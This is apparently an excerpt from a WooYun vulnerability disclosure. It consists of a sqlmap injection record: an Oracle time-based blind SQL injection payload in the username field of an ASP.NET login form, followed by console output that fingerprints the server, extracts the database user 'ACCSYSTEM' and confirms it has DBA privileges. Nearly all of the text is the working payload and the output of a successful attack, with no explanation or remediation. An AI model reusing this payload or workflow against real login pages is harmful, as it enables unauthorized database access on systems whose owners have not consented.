 Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE3Njc1OTM3MDBkZL73BPGpPK0fWg+RmYx0g4U2flqj&__EVENTVALIDATION=/wEW
BgKf5JrRCwLx6e6fBgLEtrLGDALB1tSdDwL01bijCwKkxcXLDUwhReplU5CO5rRPmcWeD+uy2+pP&btnActive=Login&zSystem
=&zUsername=admin' AND 6682=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(118)||CHR(68)||CHR(87),5) AND 'g
yQT'='gyQT&TxtPassWD=admin&errMessage=%E7%94%A8%E6%88%B7%E6%9C%AA%E6%89%BE%E5%88%B0
---
[13:14:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:14:40] [INFO] fetching current user
[13:14:40] [WARNING] time-based comparison requires larger statistical model, please wait............
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[13:14:50] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
A
[13:15:02] [INFO] adjusting time delay to 1 second due to good response times
CCSYSTEM
current user:    'ACCSYSTEM'
[13:15:29] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org